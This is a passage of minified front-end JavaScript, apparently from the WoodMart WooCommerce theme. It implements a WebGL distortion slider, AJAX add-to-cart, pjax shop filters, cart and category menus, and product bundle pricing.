Float32Array([0,0,o,0,0,e,0,e,o,0,o,e]),this.gl.STATIC_DRAW),this.gl.viewport(0,0,this.gl.canvas.width,this.gl.canvas.height),this.gl.clearColor(0,0,0,0),this.gl.clear(this.gl.COLOR_BUFFER_BIT),this.gl.useProgram(this.program),o=[2/this.gl.canvas.width,0,0,0,-2/this.gl.canvas.height,0,-1,1,1],this.addUniform("3fv","u_matrix",o),this.addUniform("1f","u_flipY",1),this.addUniform("1f","u_time",0),this.addUniform("2f","u_pixels",[this.options.width*this.pixelRatio,this.options.height*this.pixelRatio]),this.addUniform("1f","u_progress",0),this.addUniform("2f","u_resolution",[this.gl.canvas.width,this.gl.canvas.height]),this.addUniform("2f","u_uvRate",[1,1]),this.addUniform("1f","u_scale",this.scale),this.options.mouseMove&&this.addUniform("2f","u_mouse",[.5,0]),this.gl.enableVertexAttribArray(t),e=this.gl.FLOAT,this.gl.vertexAttribPointer(t,2,e,!1,0,0),o=this.gl.getAttribLocation(this.program,"a_texCoord"),t=this.gl.createBuffer(),this.gl.bindBuffer(this.gl.ARRAY_BUFFER,t),this.gl.bufferData(this.gl.ARRAY_BUFFER,new Float32Array([0,0,1,0,0,1,0,1,1,0,1,1]),this.gl.STATIC_DRAW),this.gl.enableVertexAttribArray(o),this.gl.vertexAttribPointer(o,2,this.gl.FLOAT,!1,0,0),this.texture1&&this.loadImageTexture(this.texture1,0),this.options.distImage&&(a=new Image,this.requestCORSIfNotSameOrigin(a,this.options.distImage),a.src=this.options.distImage,d=this,a.onload=function(){d.loadImageTexture(a,2)})):console.log("WebGL is not supported")},raf:function(){var a;this.canvas&&(a=this,function e(){var o,t;a.time+=.03,a.updateUniform("u_time",a.time),a.options.mouseMove&&(o=(t=a.getUniform("u_mouse"))[0],t=t[1],o=o?o+.05*(a.mouseX-o):a.mouseX,t=t?t+.05*(a.mouseY-t):a.mouseY,a.updateUniform("u_mouse",[o,t])),a.progress<0&&(a.progress=0),1<a.progress&&(a.progress=1),a.updateUniform("u_progress",a.progress),a.updateUniform("u_scale",a.scale),a.render(),a.requestID=window.requestAnimationFrame(e)}())},resize:function(){var t=this;clearTimeout(this.resizingTimeout),this.resizingTimeout=setTimeout(function(){var e,o;t.canvas&&(e=Math.floor(t.options.sizeContainer.outerWidth()*t.pixelRatio),o=Math.floor(t.options.sizeContainer.outerHeight()*t.pixelRatio),t.gl.canvas.width===e&&t.gl.canvas.height===o||(t.gl.canvas.width=e,t.gl.canvas.height=o),t.updateUniform("u_resolution",[e,o]),t.updateUniform("u_pixels",[e,o]),t.updateUniform("u_uvRate",[1,o/e]),t.gl.viewport(0,0,e,o),t.drawn=!1)},500)},run:function(){this.runned||(this.runned=!0,this.render(),this.raf())},stop:function(){this.runned&&(window.cancelAnimationFrame(this.requestID),this.destroyCanvas(),this.container.find("canvas").remove(),this.container.removeClass("wd-with-webgl"),this.runned=!1)},renderCanvas:function(){if(this.empty)return!1;this.gl.drawArrays(this.gl.TRIANGLES,0,6)},destroyCanvas:function(){this.gl&&(this.canvas=null,this.gl.getExtension("WEBGL_lose_context").loseContext(),this.gl=null)},createShader:function(e,o){e=this.gl.createShader(e);if(this.gl.shaderSource(e,o),this.gl.compileShader(e),this.gl.getShaderParameter(e,this.gl.COMPILE_STATUS))return e;console.log(this.gl.getShaderInfoLog(e)),this.gl.deleteShader(e)},createProgram:function(e,o){var t=this.gl.createProgram();if(this.gl.attachShader(t,e),this.gl.attachShader(t,o),this.gl.linkProgram(t),this.gl.getProgramParameter(t,this.gl.LINK_STATUS))return t;console.log(this.gl.getProgramInfoLog(t)),this.gl.deleteProgram(t)},addUniform:function(e,o,t){var a=this.gl.getUniformLocation(this.program,o);!(this.uniforms[o]={location:a,type:e})!==t&&this.updateUniform(o,t)},updateUniform:function(e,o){if(this.gl){var t=this.uniforms[e];switch(t.type){case"1f":this.gl.uniform1f(t.location,o);break;case"2f":this.gl.uniform2f(t.location,o[0],o[1]);break;case"1i":this.gl.uniform1i(t.location,o);break;case"3fv":this.gl.uniformMatrix3fv(t.location,!1,o)}}},getUniform:function(e,o){if(this.gl)return e=this.uniforms[e],this.gl.getUniform(this.program,e.location)},getImageId:function(e){e=e.split("/");return e[e.length-3]+"-"+e[e.length-2]+"-"+e[e.length-1]},loadImage:function(e,o,t,a){var d,n=this.getImageId(e);if(this.images[n])return d=this.images[n],a?void 0:(0===o?this.texture1=d:1===o&&(this.texture2=d),this.loadImageTexture(d,o),this.empty=!1,this.drawn=!1,void(t&&t()));d=new Image,this.requestCORSIfNotSameOrigin(d,e),d.src=e;var i=this;d.onload=function(){i.images[n]=d,a||(0===o?i.texture1=d:i.texture2=d,i.loadImageTexture(d,o),i.empty=!1,i.drawn=!1,t&&t())}},requestCORSIfNotSameOrigin:function(e,o){new URL(o,window.location.href).origin!==window.location.origin&&(e.crossOrigin="")},loadImageTexture:function(e,o){var t,a;this.gl&&(this.loadedTextures[o]?(t=this.loadedTextures[o],a=this.gl.TEXTURE0+o,this.gl.activeTexture(a),this.gl.bindTexture(this.gl.TEXTURE_2D,t),this.gl.texImage2D(this.gl.TEXTURE_2D,0,this.gl.RGBA,this.gl.RGBA,this.gl.UNSIGNED_BYTE,e),this.addUniform("1i","u_image"+o,o),this.addUniform("2f","u_image"+o+"_size",[e.width,e.height])):(t=this.gl.createTexture(),a=this.gl.TEXTURE0+o,this.gl.activeTexture(a),this.gl.bindTexture(this.gl.TEXTURE_2D,t),this.gl.texParameteri(this.gl.TEXTURE_2D,this.gl.TEXTURE_WRAP_S,this.gl.CLAMP_TO_EDGE),this.gl.texParameteri(this.gl.TEXTURE_2D,this.gl.TEXTURE_WRAP_T,this.gl.CLAMP_TO_EDGE),this.gl.texParameteri(this.gl.TEXTURE_2D,this.gl.TEXTURE_MIN_FILTER,this.gl.LINEAR),this.gl.texParameteri(this.gl.TEXTURE_2D,this.gl.TEXTURE_MAG_FILTER,this.gl.LINEAR),this.gl.texImage2D(this.gl.TEXTURE_2D,0,this.gl.RGBA,this.gl.RGBA,this.gl.UNSIGNED_BYTE,e),this.addUniform("1i","u_image"+o,o),this.addUniform("2f","u_image"+o+"_size",[e.width,e.height]),this.updateUniform("u_flipY",-1)))},replaceImage:function(e){var a=this;this.getImageId(e),this.texture2&&(a.loadImageTexture(this.texture2,0),a.loadImageTexture(this.texture2,1));this.loadImage(e,1,function(){var o,t=0;a.progress=0,function e(){t+=1/78,a.progress=t*(2-t),1<=a.progress?window.cancelAnimationFrame(o):o=window.requestAnimationFrame(e)}()})}},function(o){woodmartThemeModule.$document.on("wdCarouselFlickityInited",function(){woodmartThemeModule.sliderDistortion()}),woodmartThemeModule.sliderDistortion=function(){var e=o(".wd-slider-wrapper.anim-distortion");void 0===ShaderX||woodmartThemeModule.$body.hasClass("single-woodmart_slide")||e.each(function(){var t,e=o(this),a=e.find(".wd-slide"),d=a.eq(0).data("image-url"),n=a.eq(1).data("image-url");!e.hasClass("webgl-inited")&&d&&n&&(e.addClass("webgl-inited"),(t=new ShaderX({container:e.find(".flickity-viewport"),sizeContainer:e,vertexShader:woodmartThemeModule.shaders.matrixVertex,fragmentShader:woodmartThemeModule.shaders[woodmart_settings.slider_distortion_effect]||woodmartThemeModule.shaders.sliderWithWave,width:e.outerWidth(),height:e.outerHeight(),distImage:"sliderPattern"===woodmart_settings.slider_distortion_effect&&woodmart_settings.theme_url+"/images/dist11.jpg"})).loadImage(d,0,function(){e.addClass("wd-canvas-image-loaded")}),t.loadImage(d,1),t.loadImage(n,0,void 0,!0),e.on("change.flickity",function(e,o){(d=a.eq(o).data("image-url"))&&(t.replaceImage(d),0<a.eq(o+1).length&&(n=a.eq(o+1).data("image-url"))&&t.loadImage(n,0,void 0,!0))}))})}}(jQuery),function(d){d.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.addToCart()})}),woodmartThemeModule.addToCart=function(){var e,t=0,a=(woodmartThemeModule.$body.on("added_to_cart",function(e,o){if(o.stop_reload||o.e_manually_triggered)return!1;"popup"===woodmart_settings.add_to_cart_action?(o=['<div class="added-to-cart">',"<h3>"+woodmart_settings.added_to_cart+"</h3>",'<a href="#" class="btn btn-style-link btn-color-default close-popup">'+woodmart_settings.continue_shopping+"</a>",'<a href="'+woodmart_settings.cart_url+'" class="btn btn-color-primary view-cart">'+woodmart_settings.view_cart+"</a>","</div>"].join(""),d.magnificPopup.open({removalDelay:500,tClose:woodmart_settings.close,tLoading:woodmart_settings.loading,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal cart-popup-wrapper"}},items:{src:'<div class="mfp-with-anim wd-popup popup-added_to_cart wd-close-btn-inset">'+o+"</div>",type:"inline"}}),d(".popup-added_to_cart").on("click",".close-popup",function(e){e.preventDefault(),d.magnificPopup.close()}),a()):"widget"===woodmart_settings.add_to_cart_action&&(clearTimeout(t),(0<(o=d(".act-scroll .wd-header-cart .wd-dropdown-cart, .whb-sticked .wd-header-cart .wd-dropdown-cart")).length?o:d(".whb-header .wd-header-cart .wd-dropdown-cart")).addClass("wd-opened"),0<(o=d(".cart-widget-opener")).length&&o.first().trigger("click"),t=setTimeout(function(){d(".wd-dropdown-cart").removeClass("wd-opened")},3500),a()),woodmartThemeModule.$document.trigger("wdActionAfterAddToCart")}),function(){if("yes"!==woodmart_settings.add_to_cart_action_timeout)return!1;clearTimeout(e),e=setTimeout(function(){d(".wd-close-side").trigger("click"),d.magnificPopup.close()},1e3*parseInt(woodmart_settings.add_to_cart_action_timeout_number))})},d(document).ready(function(){woodmartThemeModule.addToCart()})}(jQuery),function(n){woodmartThemeModule.addToCartAllTypes=function(){0!=woodmart_settings.ajax_add_to_cart&&(woodmartThemeModule.$body.on("submit","form.cart",function(e){var d,o=n(this),t=o.parents(".single-product-page");(t=0===t.length?o.parents(".product-quick-view"):t).hasClass("product-type-external")||t.hasClass("product-type-zakeke")||t.hasClass("product-type-gift-card")||void 0!==e.originalEvent&&n(e.originalEvent.submitter).hasClass("wd-buy-now-btn")||(e.preventDefault(),d=o.find(".single_add_to_cart_button"),t=o.serialize(),t+="&action=woodmart_ajax_add_to_cart",d.val()&&(t+="&add-to-cart="+d.val()),d.removeClass("added not-added"),d.addClass("loading"),woodmartThemeModule.$body.trigger("adding_to_cart",[d,t]),n.ajax({url:woodmart_settings.ajaxurl,data:t,method:"POST",success:function(e){var o,t,a;e&&(window.location.toString().replace("add-to-cart","added-to-cart"),e.error&&e.product_url?window.location=e.product_url:"yes"===woodmart_settings.cart_redirect_after_add?window.location=woodmart_settings.cart_url:(d.removeClass("loading"),o=e.fragments,t=e.cart_hash,o&&n.each(o,function(e){n(e).addClass("updating")}),o&&n.each(o,function(e,o){n(e).replaceWith(o)}),(a=n(".woocommerce-notices-wrapper")).empty(),0<e.notices.indexOf("error")?(a.append(e.notices),d.addClass("not-added")):(void 0!==n.fn.magnificPopup&&"widget"===woodmart_settings.add_to_cart_action&&n.magnificPopup.close(),d.addClass("added"),woodmartThemeModule.$body.trigger("added_to_cart",[o,t,d]))))},error:function(){console.log("ajax adding to cart error")},complete:function(){}}))}),woodmartThemeModule.$body.on("click",".variations_form .wd-buy-now-btn",function(e){var o=n(this).siblings(".single_add_to_cart_button");"undefined"!=typeof wc_add_to_cart_variation_params&&o.hasClass("disabled")&&(e.preventDefault(),o.hasClass("wc-variation-is-unavailable")?alert(wc_add_to_cart_variation_params.i18n_unavailable_text):o.hasClass("wc-variation-selection-needed")&&alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))}))},n(document).ready(function(){woodmartThemeModule.addToCartAllTypes()})}(jQuery),function(t){woodmartThemeModule.ajaxFilters=function(){var o,e;!woodmartThemeModule.$body.hasClass("woodmart-ajax-shop-on")||void 0===t.fn.pjax||woodmartThemeModule.$body.hasClass("single-product")||woodmartThemeModule.$body.hasClass("elementor-editor-active")||0===t('.products[data-source="main_loop"]').length||(o=!1,woodmartThemeModule.$body.on("click",".post-type-archive-product .products-footer .woocommerce-pagination a",function(){e(!0)}),woodmartThemeModule.$document.pjax(woodmart_settings.ajax_links,".main-page-wrapper",{timeout:woodmart_settings.pjax_timeout,scrollTo:!1,renderCallback:function(o,e,t){woodmartThemeModule.removeDuplicatedStylesFromHTML(e,function(e){o.html(e),t(),woodmartThemeModule.$document.trigger("wdShopPageInit"),woodmartThemeModule.$document.trigger("wood-images-loaded")})}}),"click"===woodmart_settings.price_filter_action?woodmartThemeModule.$document.on("click",".widget_price_filter form .button",function(){var e=t(".widget_price_filter form");return t.pjax({container:".main-page-wrapper",timeout:woodmart_settings.pjax_timeout,url:e.attr("action"),data:e.serialize(),scrollTo:!1,renderCallback:function(o,e,t){woodmartThemeModule.removeDuplicatedStylesFromHTML(e,function(e){o.html(e),t(),woodmartThemeModule.$document.trigger("wdShopPageInit"),woodmartThemeModule.$document.trigger("wood-images-loaded")})}}),!1}):"submit"===woodmart_settings.price_filter_action&&woodmartThemeModule.$document.on("submit",".widget_price_filter form",function(e){t.pjax.submit(e,".main-page-wrapper")}),woodmartThemeModule.$document.on("pjax:error",function(e,o,t){console.log("pjax error "+t)}),woodmartThemeModule.$document.on("pjax:start",function(){var e=t(".site-content");e.removeClass("ajax-loaded"),e.addClass("ajax-loading"),woodmartThemeModule.$document.trigger("wdPjaxStart"),woodmartThemeModule.$window.trigger("scroll.loaderVerticalPosition")}),woodmartThemeModule.$document.on("pjax:complete",function(){woodmartThemeModule.$window.off("scroll.loaderVerticalPosition"),e(!1),woodmartThemeModule.$document.trigger("wood-images-loaded"),t(".wd-scroll-content").on("scroll",function(){woodmartThemeModule.$document.trigger("wood-images-loaded")}),"undefined"!=typeof woodmart_wpml_js_data&&woodmart_wpml_js_data.languages&&t.each(woodmart_wpml_js_data.languages,function(e,o){t(".wpml-ls-item-"+o.code+" .wpml-ls-link").attr("href",o.url)})}),woodmartThemeModule.$document.on("pjax:beforeReplace",function(){t(".filters-area").hasClass("filters-opened")&&"yes"===woodmart_settings.shop_filters_close&&(o=!0,woodmartThemeModule.$body.addClass("body-filters-opened"))}),woodmartThemeModule.$document.on("wdShopPageInit",function(){var e=t(".site-content");o&&(t(".filters-area").css("display","block"),woodmartThemeModule.openFilters(200),o=!1),e.removeClass("ajax-loading"),e.addClass("ajax-loaded")}),e=function(e){if("no"===woodmart_settings.ajax_scroll&&!1===e)return!1;e=t(woodmart_settings.ajax_scroll_class).offset().top-woodmart_settings.ajax_scroll_offset;t("html, body").stop().animate({scrollTop:e},400)})},t(document).ready(function(){woodmartThemeModule.ajaxFilters()}),window.addEventListener("popstate",function(){woodmartThemeModule.ajaxFilters()})}(jQuery),function(s){woodmartThemeModule.cartWidget=function(){var e=woodmartThemeModule.$body,o=s(".cart-widget-side"),t=s(".wd-close-side"),a=(e.on("click",".cart-widget-opener",function(e){i()||r()||e.preventDefault(),n()?a():setTimeout(function(){d()},10)}),e.on("click touchstart",".wd-close-side",function(){n()&&a()}),e.on("click",".close-side-widget",function(e){e.preventDefault(),n()&&a()}),woodmartThemeModule.$document.on("keyup",function(e){27===e.keyCode&&n()&&a()}),function(){o.removeClass("wd-opened"),t.removeClass("wd-close-side-opened")}),d=function(){if(i()||r())return!1;o.addClass("wd-opened"),t.addClass("wd-close-side-opened")},n=function(){return o.hasClass("wd-opened")},i=function(){return woodmartThemeModule.$body.hasClass("woocommerce-cart")},r=function(){return woodmartThemeModule.$body.hasClass("woocommerce-checkout")}},s(document).ready(function(){woodmartThemeModule.cartWidget()})}(jQuery),function(t){woodmartThemeModule.$document.on("wdBackHistory wdShopPageInit",function(){woodmartThemeModule.categoriesAccordion()}),woodmartThemeModule.categoriesAccordion=function(){var e;"no"!==woodmart_settings.categories_toggle&&(e=t(".widget_product_categories").find(".product-categories"),e.find(".cat-parent").each(function(){var e=t(this);0<e.find(" > .wd-cats-toggle").length||0!==e.find(" > .children").length&&0!==e.find(" > .children > *").length&&e.append('<div class="wd-cats-toggle"></div>')}),e.on("click",".wd-cats-toggle",function(){var e=t(this),o=e.prev();o.hasClass("list-shown")?(e.removeClass("toggle-active"),o.stop().slideUp(300).removeClass("list-shown")):(o.parent().parent().find("> li > .list-shown").slideUp().removeClass("list-shown"),o.parent().parent().find("> li > .toggle-active").removeClass("toggle-active"),e.addClass("toggle-active"),o.stop().slideDown(300).addClass("list-shown"))}),0<e.find("li.current-cat.cat-parent, li.current-cat-parent").length&&e.find("li.current-cat.cat-parent, li.current-cat-parent").find("> .wd-cats-toggle").trigger("click"))},t(document).ready(function(){woodmartThemeModule.categoriesAccordion()})}(jQuery),function(t){woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.categoriesDropdowns()}),woodmartThemeModule.categoriesDropdowns=function(){t(".dropdown_product_cat").on("change",function(){var e,o=t(this);""!==o.val()?(e=0<(e=woodmart_settings.home_url).indexOf("?")?e+"&product_cat="+o.val():e+"?product_cat="+o.val(),location.href=e):location.href=woodmart_settings.shop_url}),t(".widget_product_categories").each(function(){var e=t(this).find("select");t().selectWoo&&e.selectWoo({minimumResultsForSearch:5,width:"100%",allowClear:!0,placeholder:woodmart_settings.product_categories_placeholder,language:{noResults:function(){return woodmart_settings.product_categories_no_results}}})})},t(document).ready(function(){woodmartThemeModule.categoriesDropdowns()})}(jQuery),function(n){woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.categoriesMenuBtns(),woodmartThemeModule.categoriesMenu()}),woodmartThemeModule.categoriesMenu=function(){var e=n(".wd-nav-product-cat");1024<woodmartThemeModule.$window.width()&&e.stop().attr("style","");e.each(function(){function o(){a.removeClass("wd-active"),t.removeClass("categories-opened").stop().slideUp(200)}var t=n(this),e=t.parents(".wd-nav-accordion-mb-on"),a=e.find("wd-btn-show-cat"),d=e.hasClass("wd-nav-accordion-mb-on");e.find(".wd-nav-opener").off("click").on("click",function(e){var o=n(this);e.preventDefault(),o.closest(".has-sub").find("> ul").hasClass("child-open")?o.removeClass("wd-active").closest(".has-sub").find("> ul").slideUp(200).removeClass("child-open"):o.addClass("wd-active").closest(".has-sub").find("> ul").slideDown(200).addClass("child-open"),woodmartThemeModule.$document.trigger("wood-images-loaded")}),e.find(".wd-btn-show-cat > a").off("click").on("click",function(e){e.preventDefault(),d&&(t.hasClass("categories-opened")?o():(a.addClass("wd-active"),t.addClass("categories-opened").stop().slideDown(200),woodmartThemeModule.$document.trigger("wood-images-loaded"),woodmartThemeModule.$document.trigger("wood-images-loaded")))}),e.find(".wd-nav-product-cat a").off("click").on("click",function(e){n(e.target).hasClass("wd-nav-opener")||(o(),t.stop().attr("style",""))})})},woodmartThemeModule.categoriesMenuBtns=function(){n(".wd-nav-product-cat.wd-mobile-accordion").each(function(){var e;1024<woodmartThemeModule.windowWidth||((e=n(this)).find("li > ul").parent().find(".wd-nav-opener").remove(),e.find("li > ul").parent().addClass("has-sub").append('<span class="wd-nav-opener"></span>'))})},woodmartThemeModule.$window.on("resize",woodmartThemeModule.debounce(function(){woodmartThemeModule.categoriesMenuBtns(),woodmartThemeModule.categoriesMenu()},300)),n(document).ready(function(){woodmartThemeModule.categoriesMenuBtns(),woodmartThemeModule.categoriesMenu()}),window.addEventListener("popstate",function(){woodmartThemeModule.categoriesMenuBtns(),woodmartThemeModule.categoriesMenu()})}(jQuery),function(r){woodmartThemeModule.commentImage=function(){r("form.comment-form").attr("enctype","multipart/form-data");var o=r(".comment-form"),d=o.find("#wd-add-img-btn"),n=[];function i(e){o.prepend('<ul class="woocommerce-error" role="alert"><li>'+e+"</li></ul>")}0!==d.length&&(r.each(woodmart_settings.comment_images_upload_mimes,function(e,o){n.push(String(o))}),o.find("#wd-add-img-btn").on("change",function(){o.find(".wd-add-img-count").text(woodmart_settings.comment_images_added_count_text.replace("%s",this.files.length))}),o.on("submit",function(e){o.find(".woocommerce-error").remove();var t=!1,a=!1;d[0].files.length>woodmart_settings.comment_images_count&&(i(woodmart_settings.comment_images_count_text),e.preventDefault()),d[0].files.length<=0&&"yes"===woodmart_settings.single_product_comment_images_required&&(i(woodmart_settings.comment_required_images_error_text),e.preventDefault()),Array.prototype.forEach.call(d[0].files,function(e){var o=e.size,e=String(e.type);o>woodmart_settings.comment_images_upload_size&&(t=!0),r.inArray(e,n)<0&&(a=!0)}),t&&(i(woodmart_settings.comment_images_upload_size_text),e.preventDefault()),a&&(i(woodmart_settings.comment_images_upload_mimes_text),e.preventDefault())}))},r(document).ready(function(){woodmartThemeModule.commentImage()})}(jQuery),function(a){woodmartThemeModule.countProductVisits=function(){var e=1e4;void 0!==woodmart_settings.counter_visitor_live_duration&&(e=woodmart_settings.counter_visitor_live_duration),"yes"===woodmart_settings.counter_visitor_ajax_update?woodmartThemeModule.updateCountProductVisits():setTimeout(function(){woodmartThemeModule.updateCountProductVisits()},e)},woodmartThemeModule.updateCountProductVisits=function(){a(".wd-visits-count").each(function(){var o=a(this),e=o.data("product-id"),t=o.find(".wd-visits-count-number").text();e&&a.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_update_count_product_visits",product_id:e,count:t},method:"POST",success:function(e){e&&(o.find(".wd-visits-count-number").html(e.count),e.count?o.removeClass("wd-hide"):o.addClass("wd-hide"),"yes"===e.live_mode&&setTimeout(function(){woodmartThemeModule.countProductVisits()},woodmart_settings.counter_visitor_live_duration))},error:function(){console.log("ajax error")},complete:function(){}})})},a(document).ready(function(){woodmartThemeModule.countProductVisits()})}(jQuery),function(t){woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.filterDropdowns()}),woodmartThemeModule.filterDropdowns=function(){function o(e){e=e.parent(".wd-widget-layered-nav-dropdown-form");woodmartThemeModule.$body.hasClass("woodmart-ajax-shop-on")&&void 0!==t.fn.pjax&&t.pjax({container:".main-page-wrapper",timeout:woodmart_settings.pjax_timeout,url:e.attr("action"),data:e.serialize(),scrollTo:!1,renderCallback:function(o,e,t){woodmartThemeModule.removeDuplicatedStylesFromHTML(e,function(e){o.html(e),t(),woodmartThemeModule.$document.trigger("wdShopPageInit"),woodmartThemeModule.$document.trigger("wood-images-loaded")})}})}t(".wd-widget-layered-nav-dropdown-form").each(function(){var e=t(this).find("select"),o=e.data("slug");e.on("change",function(){var e=t(this).val();t("input[name=filter_"+o+"]").val(e)}),t().selectWoo&&e.selectWoo({placeholder:e.data("placeholder"),minimumResultsForSearch:5,width:"100%",allowClear:!e.attr("multiple"),language:{noResults:function(){return e.data("noResults")}}}).on("select2:unselecting",function(){t(this).data("unselecting",!0)}).on("select2:opening",function(e){var o=t(this);o.data("unselecting")&&(o.removeData("unselecting"),e.preventDefault())})}),t(".wd-widget-layered-nav-dropdown__submit").on("click",function(){var e=t(this);e.siblings("select").attr("multiple")&&woodmartThemeModule.$body.hasClass("woodmart-ajax-shop-on")&&(o(e),e.prop("disabled",!0))}),t(".wd-widget-layered-nav-dropdown-form select").on("change",function(){var e=t(this);woodmartThemeModule.$body.hasClass("woodmart-ajax-shop-on")?e.attr("multiple")||o(e):e.parent().submit()})},t(document).ready(function(){woodmartThemeModule.filterDropdowns()})}(jQuery),function(a){woodmartThemeModule.filtersArea=function(){var e=a(".filters-area"),o=(woodmartThemeModule.$body.on("click",".open-filters",function(e){e.preventDefault(),o()?t():(woodmartThemeModule.openFilters(200),setTimeout(function(){woodmartThemeModule.$document.trigger("wdFiltersOpened")},200))}),"no"===woodmart_settings.shop_filters_close&&woodmartThemeModule.$body.on("click",woodmart_settings.ajax_links,function(){o()&&t()}),function(){return(e=a(".filters-area")).hasClass("filters-opened")}),t=function(){(e=a(".filters-area")).removeClass("filters-opened"),e.stop().slideUp(200)}},woodmartThemeModule.openFilters=function(e){var o=a(".filters-area");o.stop().slideDown(e),setTimeout(function(){o.addClass("filters-opened"),woodmartThemeModule.$document.trigger("wdFiltersOpened"),woodmartThemeModule.$body.removeClass("body-filters-opened"),woodmartThemeModule.$document.trigger("wood-images-loaded")},e)},a(document).ready(function(){woodmartThemeModule.filtersArea()})}(jQuery),function(s){woodmartThemeModule.frequentlyBoughtTogether=function(){function r(d){var n={};return d.find(".wd-fbt-product").each(function(){var e=s(this),o=s(this).find("input"),t=e.data("id"),a=d.parents(".wd-fbt");o.length?o.is(":checked")?(e.find(".wd-fbt-product-variation").length?n[t]=e.find(".wd-fbt-product-variation select").val():n[t]="",a.find(".product.post-"+t).removeClass("wd-disabled-fbt")):a.find(".product.post-"+t).addClass("wd-disabled-fbt"):e.find(".wd-fbt-product-variation").length?n[t]=e.find(".wd-fbt-product-variation select").val():n[t]=""}),n}s("form.wd-fbt-form").each(function(){var n="",i=s(this);i.on("change",".wd-fbt-product input, .wd-fbt-product select",function(){var e=s(this),d=r(i),o=i.find("input[name=wd-fbt-main-product]").val(),t=i.find(".wd-fbt-purchase-btn");d&&void 0!==d[o]&&(Object.keys(d).length<2?t.addClass("wd-disabled"):t.removeClass("wd-disabled"),o=i.parents(".wd-fbt").find(".owl-carousel"),t=e.parents(".wd-fbt-product").index(),s(o.find(".owl-item")[t]).hasClass("active")||(1===t&&void 0!==o.data("owl.carousel")&&1<o.data("owl.carousel").settings.items&&(t=0),o.trigger("to.owl.carousel",[t,500,!0])),clearTimeout(n),n=setTimeout(function(){var e,o,t,a;o=d,t=(e=i).find("input[name=wd-fbt-main-product]").val(),a=e.find("input[name=wd-fbt-bundle-id]").val(),e.find(".wd-loader-overlay").addClass("wd-loading"),s.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_update_frequently_bought_price",products_id:o,main_product:t,bundle_id:a,key:woodmart_settings.frequently_bought},method:"POST",success:function(e){e.fragments&&s.each(e.fragments,function(e,o){s(e).replaceWith(o)})},error:function(){console.log("ajax error")},complete:function(){e.find(".wd-loader-overlay").removeClass("wd-loading")}})},1e3))}),i.on("click",".wd-fbt-purchase-btn",function(e){e.preventDefault();var o,t,a=s(this);a.hasClass("wd-disabled")||(e=r(i),o=i.find("input[name=wd-fbt-main-product]").val(),t=i.find("input[name=wd-fbt-bundle-id]").val(),e&&void 0!==e[o]&&(clearTimeout(n),a.addClass("loading"),s.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_purchasable_fbt_products",products_id:e,main_product:o,bundle_id:t,key:woodmart_settings.frequently_bought},method:"POST",success:function(e){var o=s(".woocommerce-notices-wrapper");if(o.empty(),e.notices&&0<e.notices.indexOf("error"))return o.append(e.notices),o=o.offset().top-woodmart_settings.ajax_scroll_offset,void s("html, body").stop().animate({scrollTop:o},400);void 0!==e.fragments&&("widget"===woodmart_settings.add_to_cart_action&&s.magnificPopup.close(),a.addClass("added"),woodmartThemeModule.$body.trigger("added_to_cart",[e.fragments,e.cart_hash,""]))},error:function(){console.log("ajax error")},complete:function(){a.removeClass("loading")}})))})})},s(document).ready(function(){woodmartThemeModule.frequentlyBoughtTogether()})}(jQuery),function(t){woodmartThemeModule.$document.on("wdShopPageInit wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdArrowsLoadProducts wdLoadMoreLoadProducts wdUpdateWishlist wdRecentlyViewedProductLoaded",function(){woodmartThemeModule.gridQuantity()}),t.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.gridQuantity()})}),woodmartThemeModule.gridQuantity=function(){t(".product-grid-item").on("change input",".quantity .qty",function(){var e=t(this),o=e.parent().parent().find(".add_to_cart_button");o.attr("data-quantity",e.val()),o.attr("href","?add-to-cart="+o.attr("data-product_id")+"&quantity="+e.val())})},t(document).ready(function(){woodmartThemeModule.gridQuantity()})}(jQuery),function(i){woodmartThemeModule.headerCategoriesMenu=function(){var e,o,t,a,d,n;1024<woodmartThemeModule.windowWidth||(e=i(".wd-header-cats"),o=e.find(".categories-menu-dropdown"),t=e.find(".menu-item-has-children"),e.find(".menu-opener"),t.find("> a").before('<span class="drop-category"></span>'),o.on("click",".drop-category",function(){var e=i(this),o=e.parent().find("> .wd-dropdown-menu, >.sub-sub-menu");o.hasClass("child-open")?(e.removeClass("act-icon"),o.slideUp(200).removeClass("child-open")):(e.addClass("act-icon"),o.slideDown(200).addClass("child-open"))}),e.on("click",".menu-opener",function(e){e.preventDefault(),(a()?n:d)()}),o.on("click","a",function(){n(),o.stop().attr("style","")}),a=function(){return o.hasClass("categories-opened")},d=function(){o.addClass("categories-opened").stop().slideDown(200)},n=function(){o.removeClass("categories-opened").stop().slideUp(200)})},i(document).ready(function(){woodmartThemeModule.headerCategoriesMenu()})}(jQuery),function(d){woodmartThemeModule.$document.on("wdReplaceMainGalleryNotQuickView wdShowVariationNotQuickView wdResetVariation",function(){woodmartThemeModule.initZoom()}),d.each(["frontend/element_ready/wd_single_product_gallery.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.initZoom()})}),woodmartThemeModule.initZoom=function(){var o=d(".woocommerce-product-gallery__wrapper:not(.quick-view-gallery)");if("yes"!==woodmart_settings.zoom_enable)return!1;var t={touch:!1},e=("ontouchstart"in window&&(t.on="click"),d(".woocommerce-product-gallery"));function 